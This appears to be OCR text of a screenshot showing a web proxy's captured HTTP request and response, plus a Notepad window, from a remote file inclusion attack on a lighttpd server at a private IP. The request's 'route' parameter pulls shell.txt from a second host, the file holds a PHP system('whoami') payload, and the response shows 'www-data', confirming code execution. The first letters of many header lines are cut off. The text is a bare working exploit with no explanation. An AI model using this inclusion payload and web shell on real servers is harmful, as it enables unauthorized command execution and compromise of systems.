 Go
Cancel
< ▼
> ▼
Request
Raw Params Headers Hex
OST /content.php HTTP/1.1
ost: 192.168.40.199
ontent-Length: 33
ache-Control: max-age=0
rigin: http://192.168.40.199
pgrade-Insecure-Requests: 1
ontent-Type: application/x-www-form-urlencoded
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90
afari/537.36
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3
eferer: http://192.168.40.199/nav.php
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9
onnection: close
oute=http://10.2.4.85/shell.txt?
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-type: text/html; charse
Connection: close
Date: Tue, 24 Sep 2019 12:07:35
Server: lighttpd/1.4.35
Content-Length: 10
www-data
shell.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php system('whoami');?>